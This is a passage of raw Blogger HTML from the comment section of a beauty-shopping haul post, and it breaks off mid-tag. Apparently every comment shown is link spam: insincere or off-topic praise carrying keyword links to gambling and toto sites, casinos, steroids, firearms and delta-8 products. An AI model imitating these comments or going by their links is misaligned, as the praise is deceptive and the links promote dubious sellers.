href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1626265400360#c5868080545969578793">July 14, 2021 at 8:23&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.facebook.com/plugclubhk" rel="nofollow">泰國佛牌</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5868080545969578793">Reply</a><span class="item-control blog-admin blog-admin pid-2011856411"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5868080545969578793">Delete</a></span></span></div><div class="comment-replies"><div id="c5868080545969578793-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5868080545969578793-ra" class="thread-chrome thread-expanded"><div></div><div id="c5868080545969578793-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5868080545969578793">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5868080545969578793-ce"></div></li><li class="comment" id="c5731059367418562499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15357396157363567079" rel="nofollow">Uk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1626671805707#c5731059367418562499">July 19, 2021 at 1:16&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://area52.com/delta-8-gummies/" rel="nofollow">delta 8 gummies california</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5731059367418562499">Reply</a><span class="item-control blog-admin blog-admin pid-941033441"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5731059367418562499">Delete</a></span></span></div><div class="comment-replies"><div id="c5731059367418562499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5731059367418562499-ra" class="thread-chrome thread-expanded"><div></div><div id="c5731059367418562499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5731059367418562499">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5731059367418562499-ce"></div></li><li class="comment" id="c6377467712844965343"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1627826669467#c6377467712844965343">August 1, 2021 at 10:04&#8239;PM</a></span></div><p class="comment-content">This article is all about mobile shopping online. Now you can buy or sale your with your mobile online with the help of internet and save your time as well as money. <a href="https://plussizeqtpie.com/plus-size-gothic-clothing/" rel="nofollow">plus size goth clothes</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6377467712844965343">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6377467712844965343">Delete</a></span></span></div><div class="comment-replies"><div id="c6377467712844965343-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6377467712844965343-ra" class="thread-chrome thread-expanded"><div></div><div id="c6377467712844965343-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6377467712844965343">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6377467712844965343-ce"></div></li><li class="comment" id="c8878667603618174024"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1627918286453#c8878667603618174024">August 2, 2021 at 11:31&#8239;PM</a></span></div><p class="comment-content">This is my new I&#8217;ve visited here. I discovered plenty of interesting information inside your blog. In the a lot of comments within your posts, I suppose Im not alone! continue the impressive work. <a href="https://citricdigital.com/" rel="nofollow">Citric Digital</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8878667603618174024">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8878667603618174024">Delete</a></span></span></div><div class="comment-replies"><div id="c8878667603618174024-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8878667603618174024-ra" class="thread-chrome thread-expanded"><div></div><div id="c8878667603618174024-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8878667603618174024">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8878667603618174024-ce"></div></li><li class="comment" id="c6838104484678700850"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04975468551115365251" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629123944584#c6838104484678700850">August 16, 2021 at 10:25&#8239;PM</a></span></div><p class="comment-content"><a href="https://www.aneighborhoodcafe.com" rel="nofollow">토토</a> composed article, if just all bloggers offered the same substance as you, the web would be an obviously better place</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6838104484678700850">Reply</a><span class="item-control blog-admin blog-admin pid-423760114"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6838104484678700850">Delete</a></span></span></div><div class="comment-replies"><div id="c6838104484678700850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6838104484678700850-ra" class="thread-chrome thread-expanded"><div></div><div id="c6838104484678700850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6838104484678700850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6838104484678700850-ce"></div></li><li class="comment" id="c6468022672308514553"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04975468551115365251" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629123959642#c6468022672308514553">August 16, 2021 at 10:25&#8239;PM</a></span></div><p class="comment-content">I don&#39;t suppose I&#39;ve read through something  <a href="https://www.yafray.org" rel="nofollow">안전놀이터</a>    like this before. So good to discover another person<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6468022672308514553">Reply</a><span class="item-control blog-admin blog-admin pid-423760114"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6468022672308514553">Delete</a></span></span></div><div class="comment-replies"><div id="c6468022672308514553-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6468022672308514553-ra" class="thread-chrome thread-expanded"><div></div><div id="c6468022672308514553-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6468022672308514553">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6468022672308514553-ce"></div></li><li class="comment" id="c5012323239864984997"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04975468551115365251" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629123973943#c5012323239864984997">August 16, 2021 at 10:26&#8239;PM</a></span></div><p class="comment-content">Good blog you&#39;ve got here.. Itís hard to find quality writing  <a href="https://www.ohmpark.com/" rel="nofollow">메이저사이트</a> like yours nowadays. I really appreciate individuals like you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5012323239864984997">Reply</a><span class="item-control blog-admin blog-admin pid-423760114"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5012323239864984997">Delete</a></span></span></div><div class="comment-replies"><div id="c5012323239864984997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5012323239864984997-ra" class="thread-chrome thread-expanded"><div></div><div id="c5012323239864984997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5012323239864984997">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5012323239864984997-ce"></div></li><li class="comment" id="c4090253502527651588"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629240966695#c4090253502527651588">August 18, 2021 at 6:56&#8239;AM</a></span></div><p class="comment-content">It&#39;s always coming. This blog is great I&#39;ll come and read every day. It&#39;s really nice to have a place like this <a href="https://totzone.net/" rel="nofollow">토토</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4090253502527651588">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4090253502527651588">Delete</a></span></span></div><div class="comment-replies"><div id="c4090253502527651588-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4090253502527651588-ra" class="thread-chrome thread-expanded"><div></div><div id="c4090253502527651588-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4090253502527651588">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4090253502527651588-ce"></div></li><li class="comment" id="c252873909487516463"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629240981986#c252873909487516463">August 18, 2021 at 6:56&#8239;AM</a></span></div><p class="comment-content">that will help me grow <a href="https://www.mukgum.com/" rel="nofollow">먹튀폴리스</a> Thank you for sharing your thoughts. I really appreciate your</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="252873909487516463">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/252873909487516463">Delete</a></span></span></div><div class="comment-replies"><div id="c252873909487516463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c252873909487516463-ra" class="thread-chrome thread-expanded"><div></div><div id="c252873909487516463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="252873909487516463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c252873909487516463-ce"></div></li><li class="comment" id="c5167521063128693395"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629241000275#c5167521063128693395">August 18, 2021 at 6:56&#8239;AM</a></span></div><p class="comment-content">The blog is instructive additionally Thank you. I&#39;ll be back every day <a href="https://www.totobl.com" rel="nofollow">먹튀검증사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5167521063128693395">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5167521063128693395">Delete</a></span></span></div><div class="comment-replies"><div id="c5167521063128693395-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5167521063128693395-ra" class="thread-chrome thread-expanded"><div></div><div id="c5167521063128693395-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5167521063128693395">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5167521063128693395-ce"></div></li><li class="comment" id="c1686148530451274026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1630576433185#c1686148530451274026">September 2, 2021 at 5:53&#8239;PM</a></span></div><p class="comment-content">Very useful post. I think this can make me some idea. And i wish there was a post about wireless phone plans. <a href="https://steroids-outlet.com/" rel="nofollow">buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1686148530451274026">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1686148530451274026">Delete</a></span></span></div><div class="comment-replies"><div id="c1686148530451274026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1686148530451274026-ra" class="thread-chrome thread-expanded"><div></div><div id="c1686148530451274026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1686148530451274026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1686148530451274026-ce"></div></li><li class="comment" id="c3751135904777397994"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05681247471669251411" rel="nofollow">Justin Wade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1630768608157#c3751135904777397994">September 4, 2021 at 11:16&#8239;PM</a></span></div><p class="comment-content">In recent times, online shopping has taken India by storm for a variety of products. This phenomenon has also spread to furniture, furnishings and interior decor. Urban Ladder is one of those filling the niche for online shopping of furniture and making the lives of customers easier on multiple fronts such as time, effort and cost. The portal has a well designed, clean and pleasant look. It is quite user friendly and products are categorised neatly. Urban Ladder is a niche player and a specialist in the furniture segment. There are numerous choices, priced reasonably with great discounts from time to time and doorstep delivery. Its products are well curated with strict quality control. If required, there are easy returns available and refunds as well. The listings are descriptive with clear images. That is not all - there are more facilities that Urban Ladder offers to customers including an attractive referral policy! <a href="https://firearmsforall.com/product/springfield-saint-edge-223-rem-5-56nato-10-3-301-3/" rel="nofollow">saint edge 10.3</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3751135904777397994">Reply</a><span class="item-control blog-admin blog-admin pid-1197961520"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3751135904777397994">Delete</a></span></span></div><div class="comment-replies"><div id="c3751135904777397994-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3751135904777397994-ra" class="thread-chrome thread-expanded"><div></div><div id="c3751135904777397994-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3751135904777397994">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3751135904777397994-ce"></div></li><li class="comment" id="c7484583012011263097"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198927222912990087" rel="nofollow">unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1630896844328#c7484583012011263097">September 6, 2021 at 10:54&#8239;AM</a></span></div><p class="comment-content">I accidentally searched and visited your site. I still saw several posts during my visit, but the text was neat and readable. I will quote this post and post it on my blog. Would you like to visit my blog later? <a href="https://blogfreely.net/erewnasd/tien-len" rel="nofollow">토토사이트순위</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7484583012011263097">Reply</a><span class="item-control blog-admin blog-admin pid-583398450"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7484583012011263097">Delete</a></span></span></div><div class="comment-replies"><div id="c7484583012011263097-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7484583012011263097-ra" class="thread-chrome thread-expanded"><div></div><div id="c7484583012011263097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7484583012011263097">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7484583012011263097-ce"></div></li><li class="comment" id="c3578999501279100649"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198927222912990087" rel="nofollow">unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1631241800498#c3578999501279100649">September 10, 2021 at 10:43&#8239;AM</a></span></div><p class="comment-content">When I read your article on this topic, the first thought seems profound and difficult. There is also a bulletin board for discussion of articles and photos similar to this topic on my site, but I would like to visit once when I have time to discuss this topic. <a href="https://telegra.ph/ISRAELI-WHIST-08-29" rel="nofollow">안전토토사이트</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3578999501279100649">Reply</a><span class="item-control blog-admin blog-admin pid-583398450"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3578999501279100649">Delete</a></span></span></div><div class="comment-replies"><div id="c3578999501279100649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3578999501279100649-ra" class="thread-chrome thread-expanded"><div></div><div id="c3578999501279100649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3578999501279100649">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3578999501279100649-ce"></div></li><li class="comment" id="c4335066619645510974"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://letterboxd.com/lorvuhmie13/" rel="nofollow">oncadaycomm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1631612623703#c4335066619645510974">September 14, 2021 at 5:43&#8239;PM</a></span></div><p class="comment-content">I seriously love your website.. Excellent colors &amp; theme.<br>Did you create this amazing site yourself? Please reply back as I&#8217;m attempting to create my own site<br>and want to know where you got this from or just what the theme is named.<br>Cheers!<br><br>Review my webpage -  <a href="https://oncaday.com" rel="nofollow">카지노커뮤니티</a><br>  (mm) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4335066619645510974">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4335066619645510974">Delete</a></span></span></div><div class="comment-replies"><div id="c4335066619645510974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4335066619645510974-ra" class="thread-chrome thread-expanded"><div></div><div id="c4335066619645510974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4335066619645510974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4335066619645510974-ce"></div></li><li class="comment" id="c5814975289069858604"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11768097259969782870" rel="nofollow">파워볼</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1632149172713#c5814975289069858604">September 20, 2021 at 10:46&#8239;PM</a></span></div><p class="comment-content">&quot;If music be the food of love, play on; Give me excess of it, that, surfeiting, The appetite may sicken, and so die. That strain again! It had a dying fall: O, it came o&#39;er my ear like the sweet sound That breathes upon a bank of violets, Stealing and giving odor! <a href="https://studiol1femusic.com/" rel="nofollow">Ibanez</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5814975289069858604">Reply</a><span class="item-control blog-admin blog-admin pid-264073960"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5814975289069858604">Delete</a></span></span></div><div class="comment-replies"><div id="c5814975289069858604-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5814975289069858604-ra" class="thread-chrome thread-expanded"><div></div><div id="c5814975289069858604-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5814975289069858604">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5814975289069858604-ce"></div></li><li class="comment" id="c613892932744124454"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198927222912990087" rel="nofollow">unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1632210597293#c613892932744124454">September 21, 2021 at 3:49&#8239;PM</a></span></div><p class="comment-content">Hello, I am one of the most impressed people in your article. <a href="https://www.bloglovin.com/@caksdaj/9362823" rel="nofollow">안전놀이터추천</a> I&#39;m very curious about how you write such a good article.  Are you an expert on this subject? I think so. Thank you again for allowing me to read these posts, and have a nice day today. Thank you. <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="613892932744124454">Reply</a><span class="item-control blog-admin blog-admin pid-583398450"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/613892932744124454">Delete</a></span></span></div><div class="comment-replies"><div id="c613892932744124454-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c613892932744124454-ra" class="thread-chrome thread-expanded"><div></div><div id="c613892932744124454-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="613892932744124454">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c613892932744124454-ce"></div></li><li class="comment" id="c5518361347524308743"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09892990267535659024" rel="nofollow">unknow</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1632992223441#c5518361347524308743">September 30, 2021 at 4:57&#8239;PM</a></span></div><p class="comment-content">It&#39;s excellent. You will certainly really feel that your writing is extraordinary even if you check out it. I enjoyed to see your writing and also my sensations are still sticking around. I wish you will certainly be impressed much like me when you see my writing. Would certainly you such as to find as well as see my blog post? <a href="https://www.casinoesc.com" rel="nofollow">바카라사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5518361347524308743">Reply</a><span class="item-control blog-admin blog-admin pid-1934637307"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5518361347524308743">Delete</a></span></span></div><div class="comment-replies"><div id="c5518361347524308743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5518361347524308743-ra" class="thread-chrome thread-expanded"><div></div><div id="c5518361347524308743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5518361347524308743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5518361347524308743-ce"></div></li><li class="comment" id="c1807387279018252445"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/watten.html" rel="nofollow">토토사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1633244953448#c1807387279018252445">October 3, 2021 at 3:09&#8239;PM</a></span></div><p class="comment-content">Hello, I&#39;m happy to see some great articles on your site. Would you like to come to my site later? My site also has posts, comments and communities similar to yours. Please visit and take a look <a href="https://safetytotoking.blogspot.com/2021/09/watten.html" rel="nofollow">토토사이트</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1807387279018252445">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1807387279018252445">Delete</a></span></span></div><div class="comment-replies"><div id="c1807387279018252445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1807387279018252445-ra" class="thread-chrome thread-expanded"><div></div><div id="c1807387279018252445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1807387279018252445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1807387279018252445-ce"></div></li><li class="comment" id="c7126264443447586079"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.bloglovin.com/@bhdkjamc/you-are-a-liar" rel="nofollow">토토사이트모음</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1633589505266#c7126264443447586079">October 7, 2021 at 2:51&#8239;PM</a></span></div><p class="comment-content">While looking for articles on these topics, I came across this article on the site here. As I read your article, I felt like an expert in this field. I have several articles on these topics posted on my site. Could you please visit my homepage? <a href="https://www.bloglovin.com/@bhdkjamc/you-are-a-liar" rel="nofollow">토토사이트모음</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7126264443447586079">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7126264443447586079">Delete</a></span></span></div><div class="comment-replies"><div id="c7126264443447586079-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7126264443447586079-ra" class="thread-chrome thread-expanded"><div></div><div id="c7126264443447586079-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7126264443447586079">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7126264443447586079-ce"></div></li><li class="comment" id="c3567484440385883804"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/the-blood-of-englishman.html" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1633852051191#c3567484440385883804">October 10, 2021 at 3:47&#8239;PM</a></span></div><p class="comment-content">Excellent read, I just passed this onto a friend who was doing a little research on that. And he actually bought me lunch as I found it for him smile Therefore let me rephrase that: Thank you for lunch. <a href="https://safetytotoking.blogspot.com/2021/09/the-blood-of-englishman.html" rel="nofollow">메이저사이트</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3567484440385883804">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3567484440385883804">Delete</a></span></span></div><div class="comment-replies"><div id="c3567484440385883804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3567484440385883804-ra" class="thread-chrome thread-expanded"><div></div><div 